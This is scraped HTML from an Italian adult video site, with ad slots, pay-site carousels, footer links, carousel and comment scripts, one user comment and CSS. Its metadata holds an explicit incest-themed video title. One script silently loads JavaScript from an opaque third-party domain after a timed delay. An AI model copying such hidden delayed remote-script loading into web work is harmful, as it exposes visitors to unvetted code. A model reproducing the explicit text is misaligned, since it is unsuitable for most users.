        <a rel="nofollow" data-mb="modal" data-opt-type="ajax" data-opt-close="Chiudi" href="https://www.megasesso.com/action.php?action=add_favorites&id=85243" class="item__link-fav">
            <span class="icon -plus"></span>
        </a>
            </div>
</div>
<!-- item :: column :: end -->
                                                            </div>
                        </div>
                    </div>
                </div>
                                    <div style="text-align: center; margin-top: 10px; margin-bottom: 10px">
                        <a class="btn -outlined" href="https://www.megasesso.com/video/extra/top_rated.html"
                           style="background-color: #6d1011; display: inline-block">
                                            <span class="btn__icon" style="line-height: 1.5rem">
                                                <span class="icon -eye"></span>
                                            </span>
                            <span class="btn__label">Vedi Tutti</span>
                        </a>
                    </div>
                                <div>
                    <!-- aff :: column :: start -->
                    <div style="text-align: center">
                        <div class="aff__inner" style="display: inline">
                            <!-- TubeAdvertising - megasesso.com Banner 300x250 -->
                            <span class="tmBnTA tmBnTA_5f0ec67359493"></span>
                            <script async type="text/javascript"
                                    src="//smart.tubeadvertising.eu/b/?k=5f0ec67359493&s=1&gf=1&js2"></script>
                            <!-- <a href="#hrefText" class="aff__link">
                                                    <img src="https://www.megasesso.com/templates/default_tube2018/images/ad-280-3.png" class="aff__img" alt="" />
                                                </a>-->
                            <p style="font-size:12px">ADS sponsorizzate da <a
                                        href="https://www.tubeadvertising.eu/?rf=11736" rel="nofollow noopener"
                                        target="_blank">TubeAdvertising</a></p>
                        </div>
                    </div>
                    <!-- aff :: column :: end -->
                </div>

            </div>
        </div>
    </div>
</div>

<!--<section class="inline-aff-sec">
    <div class="wrapper">
        <div class="row -flex-center">
            <!-- aff :: column :: start --
            <div class="aff col">
                <div class="aff__inner">
                    <a href="#hrefText" class="aff__link">
                        <img src="https://www.megasesso.com/templates/default_tube2018/images/ad-280.png" class="aff__img" alt="" />
                    </a>
                </div>
            </div>
            <!-- aff :: column :: end --

            <!-- aff :: column :: start --
            <div class="aff col">
                <div class="aff__inner">
                    <a href="#hrefText" class="aff__link">
                        <img src="https://www.megasesso.com/templates/default_tube2018/images/ad-280-2.png" class="aff__img" alt="" />
                    </a>
                </div>
            </div>
            <!-- aff :: column :: end --

            <!-- aff :: column :: start --
            <div class="aff col">
                <div class="aff__inner">
                    <a href="#hrefText" class="aff__link">
                        <img src="https://www.megasesso.com/templates/default_tube2018/images/ad-280-3.png" class="aff__img" alt="" />
                    </a>
                </div>
            </div>
            <!-- aff :: column :: end --
        </div>
    </div>
</section>
-->
    <section class="regular-sec g-sec -sec-pagination">
    <div class="wrapper">
        <div class="row">
            <div class="box col">
                <div class="box__inner">
                    <div class="">
                        <h3 class="box__h -sm" style="border-bottom: 2px solid darkred; padding-bottom: 8px; padding-top: 8px; font-size: 1.3em; font-weight: 400">
                            Canali xxx sugeriti
                            <span style="float: right; font-size: 14px; text-transform: none; ">
                                <a id="paysites-scroll-left" class="new-link"><i class="icon -caret-right" style="transform: scaleX(-1); margin-right: 30px; font-size: 25px; display: inline-flex"></i></a>
                                <a class="new-link" href="https://www.megasesso.com/channels/extra/new.html" style="text-decoration: none; color: white">Vedi Tutto</a>
                                <a id="paysites-scroll-right" class="new-link"><i class="icon -caret-right" style="margin-left: 30px; font-size: 25px; display: inline-flex"></i></a>
                            </span>
                        </h3>
                    </div>
                    <div class="box__bd">
                        <div class="box__bd-inner" style="overflow: hidden">
                            <div class="row" style="white-space: nowrap;" id="paysites-list-row">
                                                                                    <a style="text-decoration: none;display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/channel-48/new.html">
                                    <div style="background-color:black; width: 120px; height: 48px; overflow: hidden">
                                        <img alt="CentoXCentoVOD.com" class="paysite-img-carousel" style="width: 120px; height: auto;" src="https://www.megasesso.com/media/misc/paysite48.jpg">
                                    </div>
                                    <div class="new-link" style="width: 120px;font-weight: 700;color:#707070;text-overflow: ellipsis; white-space: nowrap; overflow: hidden">CentoXCentoVOD.com</div>
                                    <div class="new-link" style="font-weight: 400;color: #bbb; font-size: 0.85em">123 videos</div>
                                </a>
                                                                                            <a style="text-decoration: none;display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/channel-12/new.html">
                                    <div style="background-color:black; width: 120px; height: 48px; overflow: hidden">
                                        <img alt="Babes.com" class="paysite-img-carousel" style="width: 120px; height: auto;" src="https://www.megasesso.com/media/misc/paysite17357.jpg">
                                    </div>
                                    <div class="new-link" style="width: 120px;font-weight: 700;color:#707070;text-overflow: ellipsis; white-space: nowrap; overflow: hidden">Babes.com</div>
                                    <div class="new-link" style="font-weight: 400;color: #bbb; font-size: 0.85em">123 videos</div>
                                </a>
                                                                                            <a style="text-decoration: none;display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/channel-45/new.html">
                                    <div style="background-color:black; width: 120px; height: 48px; overflow: hidden">
                                        <img alt="Pinkoclub.com" class="paysite-img-carousel" style="width: 120px; height: auto;" src="https://www.megasesso.com/media/misc/paysite45.jpg">
                                    </div>
                                    <div class="new-link" style="width: 120px;font-weight: 700;color:#707070;text-overflow: ellipsis; white-space: nowrap; overflow: hidden">Pinkoclub.com</div>
                                    <div class="new-link" style="font-weight: 400;color: #bbb; font-size: 0.85em">123 videos</div>
                                </a>
                                                                                            <a style="text-decoration: none;display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/channel-79/new.html">
                                    <div style="background-color:black; width: 120px; height: 48px; overflow: hidden">
                                        <img alt="Sesso-24ore.com" class="paysite-img-carousel" style="width: 120px; height: auto;" src="https://www.megasesso.com/media/misc/paysite20811.jpg">
                                    </div>
                                    <div class="new-link" style="width: 120px;font-weight: 700;color:#707070;text-overflow: ellipsis; white-space: nowrap; overflow: hidden">Sesso-24ore.com</div>
                                    <div class="new-link" style="font-weight: 400;color: #bbb; font-size: 0.85em">123 videos</div>
                                </a>
                                                                                            <a style="text-decoration: none;display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/channel-47/new.html">
                                    <div style="background-color:black; width: 120px; height: 48px; overflow: hidden">
                                        <img alt="CentoXCento.net" class="paysite-img-carousel" style="width: 120px; height: auto;" src="https://www.megasesso.com/media/misc/paysite47.jpg">
                                    </div>
                                    <div class="new-link" style="width: 120px;font-weight: 700;color:#707070;text-overflow: ellipsis; white-space: nowrap; overflow: hidden">CentoXCento.net</div>
                                    <div class="new-link" style="font-weight: 400;color: #bbb; font-size: 0.85em">123 videos</div>
                                </a>
                                                                                            <a style="text-decoration: none;display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/channel-21/new.html">
                                    <div style="background-color:black; width: 120px; height: 48px; overflow: hidden">
                                        <img alt="21Naturals" class="paysite-img-carousel" style="width: 120px; height: auto;" src="https://www.megasesso.com/media/misc/paysite19867.jpg">
                                    </div>
                                    <div class="new-link" style="width: 120px;font-weight: 700;color:#707070;text-overflow: ellipsis; white-space: nowrap; overflow: hidden">21Naturals</div>
                                    <div class="new-link" style="font-weight: 400;color: #bbb; font-size: 0.85em">123 videos</div>
                                </a>
                                                                                            <a style="text-decoration: none;display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/channel-23/new.html">
                                    <div style="background-color:black; width: 120px; height: 48px; overflow: hidden">
                                        <img alt="1 Pass For All Sites" class="paysite-img-carousel" style="width: 120px; height: auto;" src="https://www.megasesso.com/media/misc/paysite19870.jpg">
                                    </div>
                                    <div class="new-link" style="width: 120px;font-weight: 700;color:#707070;text-overflow: ellipsis; white-space: nowrap; overflow: hidden">1 Pass For All Sites</div>
                                    <div class="new-link" style="font-weight: 400;color: #bbb; font-size: 0.85em">123 videos</div>
                                </a>
                                                                                            <a style="text-decoration: none;display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/channel-10/new.html">
                                    <div style="background-color:black; width: 120px; height: 48px; overflow: hidden">
                                        <img alt="21 Sextury" class="paysite-img-carousel" style="width: 120px; height: auto;" src="https://www.megasesso.com/media/misc/paysite16455.jpg">
                                    </div>
                                    <div class="new-link" style="width: 120px;font-weight: 700;color:#707070;text-overflow: ellipsis; white-space: nowrap; overflow: hidden">21 Sextury</div>
                                    <div class="new-link" style="font-weight: 400;color: #bbb; font-size: 0.85em">123 videos</div>
                                </a>
                                                                                            <a style="text-decoration: none;display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/channel-8/new.html">
                                    <div style="background-color:black; width: 120px; height: 48px; overflow: hidden">
                                        <img alt="PureMature" class="paysite-img-carousel" style="width: 120px; height: auto;" src="https://www.megasesso.com/media/misc/paysite16438.jpg">
                                    </div>
                                    <div class="new-link" style="width: 120px;font-weight: 700;color:#707070;text-overflow: ellipsis; white-space: nowrap; overflow: hidden">PureMature</div>
                                    <div class="new-link" style="font-weight: 400;color: #bbb; font-size: 0.85em">123 videos</div>
                                </a>
                                                                                            <a style="text-decoration: none;display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/channel-15/new.html">
                                    <div style="background-color:black; width: 120px; height: 48px; overflow: hidden">
                                        <img alt="exGF.com" class="paysite-img-carousel" style="width: 120px; height: auto;" src="https://www.megasesso.com/media/misc/paysite18926.jpg">
                                    </div>
                                    <div class="new-link" style="width: 120px;font-weight: 700;color:#707070;text-overflow: ellipsis; white-space: nowrap; overflow: hidden">exGF.com</div>
                                    <div class="new-link" style="font-weight: 400;color: #bbb; font-size: 0.85em">123 videos</div>
                                </a>
                                                                <a style="text-decoration: none;display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/channels/extra/new.html" rel="nofollow">
                                    <div style="background-color:black; width: 120px; height: 48px; overflow: hidden">
                                        <span style="width: 120px; font-size: 50px; position: absolute; top: 25%; left: 35%" class="icon -plus"></span>
                                    </div>
                                    <div class="new-link" style="width: 120px;font-weight: 700;color:#707070;text-overflow: ellipsis; white-space: nowrap; overflow: hidden">Vedi tutto</div>
                                    <div class="new-link" style="font-weight: 400;color: #bbb; font-size: 0.85em">&nbsp;</div>
                                </a>
                                <!--a style="background-color:black;display: inline-block; margin-right: 12px;position:relative;overflow: hidden" rel="nofollow" href="https://www.megasesso.com/video/extra/categories.html">
                                    <div style="width: 154px; height: 100px; border-radius: 15px; overflow: hidden">
                                        <div style="width: 154px; height: 100px; border-radius: 15px; overflow: hidden; display: inline-block; vertical-align: middle">
                                            <span style="width: 50px; font-size: 50px; position: absolute; top: 45%; left: 35%" class="icon -plus"></span>
                                        </div>
                                        <div style="position: absolute; bottom: 0;">
                                            <p style="line-height: 21px; margin: 0 0 0 5px; padding: 0 0 3px 3px; color: #fff; font-size: 1.2em; font-weight: 700"><br>
                                                <span style="font-weight: 400; font-size: 0.8em; color: #bbb">Vedi tutto</span>
                                            </p>
                                        </div>
                                    </div>
                                </a-->
                            </div>
                        </div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</section>

</div><!-- page-main END -->

<footer class="footer">
    <div class="wrapper">
        <div class="row">
            <!-- uft :: column :: start -->
            <div class="footer__upper col">
                <div class="footer__upper_inner">
					
                    <div class="row">
						
                        <!-- ftcol :: column :: start 
							<div class="ftcol col">
                            <div class="ftcol__inner">
							
							<div class="ftcol__hd">
							<h3 class="ftcol__h">Video</h3>
							</div>
							
							<div class="ftcol__bd">
							<ul class="simple-list">
							<li class="simple-list__li">
							<a href="https://www.megasesso.com/most-recent/" class="simple-list__link" title="Nuovi usciti">Nuovi usciti</a>
							</li>
							<li class="simple-list__li">
							<a href="https://www.megasesso.com/most-viewed/" class="simple-list__link" title="+ Visti" >+ Visti</a>
							</li>
							<li class="simple-list__li">
							<a href="https://www.megasesso.com/top-rated/" class="simple-list__link" title="+ Votati">+ Votati</a>
							</li>
							<li class="simple-list__li">
							<a href="https://www.megasesso.com/most-discussed/" class="simple-list__link" title="+ Discussi">+ Discussi</a>
							</li>
							</ul>
							</div>
							
                            </div>
							</div>
						ftcol :: column :: end -->
			 						<div class="ftcol col -last">
                            <div class="ftcol__inner">
								
                                <!--div class="ftcol__hd">
                                    <h3 class="ftcol__h">Notizie</h3>
								</div-->
								
                                <!--div class="ftcol__bd">
                                    <ul class="simple-list">
                                        <li class="simple-list__li">
                                            <a href="https://www.megasesso.com/notizie/extra/new.html" class="simple-list__link">Porno News
											</a>
										</li>
									</ul>
								</div-->

                                <div class="ftcol__bd" style="margin-top: 20px">
                                    <ul class="simple-list">
                                        <li class="simple-list__li">
                                            <a href="#" id="rta-link">
                                                <img src="https://www.megasesso.com/templates/default_tube2018/images/rta-2.gif" alt="RTA">
                                            </a>
                                        </li>
                                    </ul>
                                </div>
							</div>
                            <div id="rta-div" style="margin-top: 10px;" class=" zero-height">Megasesso è classificato con l'etichetta RTA. Genitori, potete facilmente bloccare l'accesso a questo sito. Si prega di leggere questa pagina <a rel="noopener nofollow" target="_blank" class="simple-list__link" href="https://www.rtalabel.org/index.php?content=parents">https://www.rtalabel.org/index.php?content=parents</a> per maggiori informazioni.
                            </div>
						</div>
						
                        <!-- ftcol :: column :: start --> 
                        <div class="ftcol col -last">
                            <div class="ftcol__inner">
                                
                                <div class="ftcol__hd">
                                    <h3 class="ftcol__h">Informazioni</h3>
								</div>
								
                                <div class="ftcol__bd">
                                    <ul class="inline-list">
                                        <li class="inline-list__li">
                                            <a rel="nofollow" href="https://www.megasesso.com/static/privacy.html" class="simple-list__link">Privacy Policy</a>
										</li></ul>
						<ul class="inline-list"><li class="simple-list__li">
                                                                                <a href="https://www.megasesso.com/contact" class="simple-list__link" title="Contatti">Contatti</a>
                                                                            </li>

									</ul>
								</div>
								<div class="ftcol__bd">
                                    <ul class="inline-list">
                                        <li class="inline-list__li">
                                            <a href="https://www.megasesso.com/sitemap.html" class="simple-list__link">Sitemap</a>
										</li>
									</ul>
								</div>
							</div>
						</div>
                        <!-- ftcol :: column :: end -->
						
						<!-- ftcol :: column :: start -->
                        <div class="ftcol col -last">
                            <div class="ftcol__inner">
								
                                <div class="ftcol__hd">
                                    <h3 class="ftcol__h">Partnership</h3>
								</div>
								
                                <div class="ftcol__bd">
                                    <ul class="inline-list">
                                        <li class="inline-list__li">
                                            <!--a href="https://admin.tubeadvertising.eu/en/registration-adv" target="_blank" rel="nofollow noopener" class="simple-list__link">Pubblicità / Advertising</a-->
                                            <a rel="noopener" href="https://www.megasesso.com/static/advertise.html" target="_blank" class="simple-list__link">Pubblicità / Advertising</a>
                                        </li>
									</ul>
								</div>
                                <div class="ftcol__bd">
                                    <ul class="inline-list">
                                        <li class="inline-list__li">
                                            <a href="https://www.megasesso.com/static/advertise_webmasters.html" target="_blank" rel="noopener" class="simple-list__link">Webmasters</a>
										</li>
									</ul>
								</div>
							</div>
						</div>
                        <!-- ftcol :: column :: end -->
						
                        <!-- scrollup :: column :: start -->
                        <div class="scrollup col">
                            <div class="scrollup__inner">
                                <a href="#" class="scrollup__link" data-mb="scrollup" >
                                    <span class="icon -caret-up">
				    </span>
				</a>
			    </div>
			</div>
                        <!-- scrollup :: column :: end -->
						
					</div>
					
					
				</div>
			</div>
            <!-- uft :: column :: end -->
		</div>
         <!--<div class="row">
            <!-- legals :: column :: start -->
          <!--   <div class="legals col">
                <div class="legals__inner">
					
                    <ul class="sep-list">
                        <li class="sep-list__li">
                            <a rel="nofollow" title="DMCA Notice" href="https://www.megasesso.com/static/dmca.html" class="sep-list__link">
                                DMCA Notice							</a>
						</li>
                        <li class="sep-list__li">
                            <a rel="nofollow" title="Termini di utilizzo" href="https://www.megasesso.com/static/tos.html" class="sep-list__link">
                                Termini di utilizzo							</a>
						</li>
                        <li class="sep-list__li">
                            <a rel="nofollow" title="18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement" href="https://www.megasesso.com/static/2257.html" class="sep-list__link">
                                18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement							</a>
						</li>
					</ul>
					
				</div>
			</div>
            <!-- legals :: column :: end -->
			
            <!-- copyright :: column :: start -->
          <!--   <div class="copyright col">
                <div class="copyright__inner">
                    &copy; Copyright 2025 megasesso.com
				</div>
			</div>
            <!-- copyright :: column :: end -->
			
			
		 <!--</div> -->
	</div>
</footer>

<footer class="footer"><!--redfooter -->
	<div class="wrapper">
        <div class="row">
            <!-- legals :: column :: start -->
            <div class="legals col">
                <div class="legals__inner">
					
                    <ul class="sep-list">
                        <li class="sep-list__li">
                            <a rel="nofollow" title="DMCA Notice" href="https://www.megasesso.com/static/dmca.html" class="sep-list__link">
                                DMCA Notice							</a>
						</li>
                        <li class="sep-list__li">
                            <a rel="nofollow" title="Termini di utilizzo" href="https://www.megasesso.com/static/tos.html" class="sep-list__link">
                                Termini di utilizzo							</a>
						</li>
                        <li class="sep-list__li">
                            <a rel="nofollow" title="18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement" href="https://www.megasesso.com/static/2257.html" class="sep-list__link">
                                18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement							</a>
						</li>
					</ul>
					
				</div>
			</div>
            <!-- legals :: column :: end -->
			
            <!-- copyright :: column :: start -->
            <div class="copyright col">
                <div class="copyright__inner">
                    &copy; Copyright 2001-2025 megasesso.com
				</div>
			</div>
            <!-- copyright :: column :: end -->
			
			
		</div>
	</div>
</footer>

</div><!-- page-wrapper__inner END -->

</div><!-- page-wrapper END -->
<!--
<script src="//cdnjs.cloudflare.com/ajax/libs/es6-shim/0.33.3/es6-shim.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/systemjs/0.19.20/system-polyfills.js"></script>
-->
<script src="https://www.megasesso.com/templates/default_tube2018/js//app.min.js?v=1.3"></script>
<script src="https://www.megasesso.com/templates/default_tube2018/js/custom.js?v=1.32"></script>
<script>
    let rta_link = document.getElementById('rta-link');
    let rta_div = document.getElementById('rta-div');

    rta_link.addEventListener('click', handle_rta_click);
    function handle_rta_click(e) {
        e.preventDefault();
        this.__toggle = !this.__toggle;
        let target = rta_div;
        if( this.__toggle) {
            target.style.height = target.scrollHeight+"px";
        }
        else {
            target.style.height = '0';
        }
    }

    let footer_text_index_links = document.getElementsByClassName('footer-text-index-link');
    let footer_full_text = document.getElementById('footer-full-text');
    let footer_short_text = document.getElementById("footer-short-text");

    for (let footer_text_index_link of footer_text_index_links) {
        footer_text_index_link.addEventListener('click', handle_footer_show_index_link);
    }

    function handle_footer_show_index_link(e) {
        e.preventDefault();
        footer_full_text.classList.toggle("hidden");
        footer_short_text.classList.toggle("hidden");
    }

    function hide_short_description() {
        //document.getElementById("video-brief-description").classList.toggle('hidden');
        //document.getElementById("video-full-description").classList.toggle('hidden');
        //document.getElementById("video-info-separator").classList.toggle('hidden');
    }

    let links = document.getElementsByClassName("tmBnTA");
    for (let el of links) {
        el.addEventListener('DOMNodeInserted', add_noopener);

    }

    function add_noopener(e) {
        for (let link of e.currentTarget.childNodes) {
            if (link.getAttribute('target') === '_blank') {
                let rel = link.getAttribute("rel");
                if (!rel.includes("noopener")) {
                    rel += " noopener";
                    link.setAttribute("rel", rel);
                }
            }
        }
    }


    //function showComments() {
        //document.getElementById('comments-area').classList.remove('hidden');
    //}

    const carousels = ['categs', 'news', 'paysites', 'categs-small'];
    let position = {};
    const mode = {
        'categs': {'offset': 800, 'steps': 1},
        'news': {'offset': 300, 'steps': 6},
        'paysites': {'offset': 310, 'steps': 1},
        'categs-small': {'offset': 490, 'steps': 2}
    };

    for (let carousel of carousels) {
        let element_left = document.getElementById(carousel + '-scroll-left');
        let element_right = document.getElementById(carousel + '-scroll-right');
        if (element_left) {
            element_left.addEventListener('click', () => { handle_scroll_direction("left", carousel)} );
            element_right.addEventListener('click', () => { handle_scroll_direction("right", carousel)} );
        }
        let row = document.getElementById(carousel + '-list-row');
        if (row) row.style.transitionDuration = "1s";
        position[carousel] = 0;
    }

    function handle_scroll_direction(direction, type) {
        let row = document.getElementById(type + '-list-row');
        if (direction === "right") {
            if (position[type] > - mode[type]['offset'] * mode[type]['steps'] ) {
                position[type] -= mode[type]['offset'];
                row.style.transform = "translate("+ position[type] + "px)";
            }
        } else {
            if (position[type] < 0) {
                position[type] += mode[type]['offset'];
                row.style.transform = "translate("+ position[type] + "px)";
            }
        }
    }

    const comments_area = document.getElementById('comments-area');

    let count = 10;
    comments_area.addEventListener('click', (e) => {
        e.preventDefault();

        let show_more_comments_btn = document.getElementById('show-more-comments');
        const comments = document.getElementsByClassName('comment-row');
        const comments_btn = document.getElementById('comments-btn');

        if (e.target === show_more_comments_btn) {
            let max = count + 10;

            for (count; count <= max; count++) {
                let row = document.getElementById('row-' + count);
                if (row) row.classList.remove('hidden');
            }
            count--;
        }

        if (count >= comments.length) {
            comments_btn.classList.add('hidden');
        }
    });

</script>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"VideoObject","name":"Mamma troia scopa il ragazzo della figlia","description":"Tale madre tale figlia, due bellissime zoccole","thumbnailUrl":"https://www.megasesso.com/media/thumbs/2/0/9/4/6/2094662690d97afcb7.mp4/2094662690d97afcb7.mp4-3b.jpg","uploadDate":"2022-06-21T19:21:18+00:00","isFamilyFriendly":false,"url":"https://www.megasesso.com/v-217136/mamma-troia-scopa-il-ragazzo-della-figlia.html","duration":"T19M13S","embedUrl":"https://www.megasesso.com/embed/217136","contentUrl":"https://vid.megasesso.com/2/0/9/4/6/2094662690d97afcb7.mp4","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http://schema.org/WatchAction"},"userInteractionCount":"25074"},"potentialAction":{"@type":"SeekToAction","target":"https://www.megasesso.com/v-217136/mamma-troia-scopa-il-ragazzo-della-figlia.html?t={seek_to_second_number}","startOffset-input":"required name=seek_to_second_number"}}
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FJ7EC5QFVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FJ7EC5QFVT');
</script>


<!-- TubeAdvertising - megasesso.com In-page push -->
<!--script defer src="//smart.tubeadvertising.eu/ipp/?k=60199e3b62a46&d=360&m=1&gf=1"></script-->
<script>window.setTimeout(function(){$.getScript('https://encodediagnosisrelish.com/39/50/5a/39505af75ebf955a2033a7836b38bf58.js');}, 10000);
window.setTimeout(function(){$.getScript('https://encodediagnosisrelish.com/b5/b0/8e/b5b08e4db4e6ee264c1cd906f2212416.js');}, (10 + Math.random() * 5) * 1000);</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","url":"https://www.megasesso.com","potentialAction":{"@type":"SearchAction","target":"https://www.megasesso.com/searchgate.php?q={search_term_string}","query-input":"required name=search_term_string"}}
</script>
<!--
<script>
 			var showAdsCookie = getCookieValue("ShowAds");
			
			if (showAdsCookie === "") {
 				document.cookie = "ShowAds=1; expires=" + new Date(Date.now() + 86400000).toUTCString();
				showAdsCookie = 1;
			}
			
 			if (showAdsCookie == 1) {
 				var script = document.createElement("script");
				script.src = "//d1mar6i7bkj1lr.cloudfront.net/?iramd=979749";
				script.async = true;
				document.getElementsByTagName("footer")[0].appendChild(script);
				console.log("Hello world!");
			}
			
 			var cookieValue = parseInt(showAdsCookie);
			if (cookieValue >= 1 && cookieValue <= 3) {
				cookieValue++;
				document.cookie = "ShowAds=" + cookieValue + "; expires=" + new Date(Date.now() + 86400000).toUTCString();
			}
			
 			if (cookieValue == 4) {
				document.cookie = "ShowAds=1; expires=" + new Date(Date.now() + 86400000).toUTCString();
 			}
			
 			function getCookieValue(cookieName) {
				var cookies = document.cookie.split(";");
				for (var i = 0; i < cookies.length; i++) {
					var cookie = cookies[i].trim();
					if (cookie.startsWith(cookieName + "=")) {
						return cookie.substring(cookieName.length + 1);
					}
				}
				return "";
			}
 		</script>  -->
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.megasesso.com/templates/default_tube2018/template.ajax_comments.php?id=217136&type=0&loaded=0&time=1762183616975
body_size: 277
content:
                    
             <div class="row comment-row " id="row-1">
                        <!-- comment :: column :: start -->
                        <div class="comment col">
                            <div class="comment__inner">

                                <div class="comment__thumb">
                                    <!-- avatar :: module :: start -->
                                    <div class="avatar mod">
                                        <div class="avatar__inner">
                                            <span class="avata__thumb">
                                                                                                                                                                                                                                            <img class="avatar__img" src='https://www.megasesso.com/core/images/avatar_default.png'  alt= ''>
                                                                                                                                                                            
                                                                                                    </span>
                                        </div>
                                    </div>
                                    <!-- avatar :: module :: end -->
                                </div>

                                <div class="comment__ct">
                                    <div class="comment__hd">
                                        <div class="comment__author">
                                            <span class="comment__author-link">Segaiolo96</span>
                                        </div>
                                        <div class="comment__stat">
                                            <span class="comment__stat-icon">
                                                <span class="icon -time"></span>
                                            </span>
                                            <span class="comment__stat-label">689 days fa</span>
                                        </div>
                                    </div>

                                    <div class="comment__bd" style="color: white">
                                        Sembrano mia sorella chiara                                     </div>
                                </div>

                            </div>
                        </div>
                        <!-- comment :: column :: end -->
                    </div>

                    <!--button style="margin-top: -15px;" onclick="hide_short_description()" class="btn -outlined js-expander-trigger" data-mb-expand="box-1" data-mb-options="{'activeToMaxScreenWidth': true}">
                            <span class="btn__icon">
                                <span class="icon -expand"></span>
                            </span>
            <span class="btn__label -when-inactive">Mostra di più</span>
            <span class="btn__label -when-active">Mostra di meno</span>
        </button-->
        <div id="comments-btn" class="hidden" style="text-align: center; margin-top: 10px; margin-bottom: 10px">
            <a id="show-more-comments" class="btn -outlined" style="display: inline-block; color: white">
                <span class="btn__icon" style="line-height: 1.5rem">
                    <span class="icon -expand"></span>
                </span>
                Vedi altri commenti
            </a>
        </div>


--- FILE ---
content_type: text/css
request_url: https://www.megasesso.com/templates/default_tube2018/css/mega.min.css?v=02
body_size: 26870
content:
@charset "UTF-8";html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:.0625rem dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 2.5rem}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:.0625rem solid silver;margin:0 .125rem;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:.0625rem solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret,.dropup>button[type=submit]>.caret,.dropup>input[type=submit]>.caret,button[type=submit]>.caret,input[type=submit]>.caret{border-top-color:#000!important}.label{border:.0625rem solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:.0625rem solid #ddd!important}}*{box-sizing:border-box}:after,:before{box-sizing:border-box}html{font-size:.625rem;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem;line-height:1.429;color:#7c7c7c;background-color:#1c1c1c}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#6d1011;text-decoration:none}a:focus,a:hover{color:#ff5a65;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-.125rem}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:.375rem}.img-thumbnail{padding:.25rem;line-height:1.429;background-color:#fff;border:.0625rem solid #ddd;border-radius:.25rem;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:1.375rem;margin-bottom:1.375rem;border:0;border-top:.0625rem solid #eee}.sr-only{position:absolute;width:.0625rem;height:.0625rem;margin:-.0625rem;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 